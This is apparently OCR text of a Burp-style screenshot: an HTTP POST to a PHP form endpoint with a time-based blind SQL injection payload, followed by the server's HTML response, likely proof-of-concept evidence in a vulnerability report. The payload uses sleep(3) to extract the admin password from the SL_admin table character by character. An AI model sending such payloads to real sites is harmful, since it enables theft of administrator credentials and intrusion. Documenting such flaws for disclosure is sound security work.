 1 POST /function/form.php?action=input HTTP/1.1
2 Host: vuln
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=uon8cj9ukpfgt3cs93524etid5; Hm_lvt_b60316de6009d5654de7312f772162be=1626060425;
Hm_lpvt_b60316de6009d5654de7312f772162be=1626060558; CmsCode=zwkk
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 109
13
14 1/**/AND/**/(if(ascii(substr((select/**/A_pwd/**/from/**/SL_admin/**/limit/**/0,1),1,1))<>50,1,sleep(3)))
=xxx
Search...
0 matches
\n
Pretty
Done
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 13 Jul 2021 04:34:49 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 3368
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
万能表单
</title>
19 <link rel="stylesheet" href="../css/bootstrap.min.css">
20 <script src="../js/jquery.min.js">
</script>
21 <script src="../js/bootstrap.min.js">
</script>
22 <script src="../js/jquery-labelauty.js">
</script>
23 <link rel="stylesheet" href="../css/jquery-labelauty.css">
24 <script type="text/javascript" src="../js/upload.js">
</script>
25 <style>
26 body{
color:#666666;
background:#FFFFFF;
padding:50px;
box-sizing:border-box;
}
27 p{
margin:5px;
}
28 li{
display:inline-block;
}
29 input.labelauty+label{
font:12px"Microsoft Yahei";
}
30
31 #preview{
width:100%;
padding:30px;
position:absolute;
box-sizing:border-box;
top:0px;
left:0px;
background:rgba(0,0,0,0.3);
display:none;
height:100%;
z-index:999;
overflow:auto;
Search...
0 matches
\n
Pretty
3,689 bytes | 3,028 millis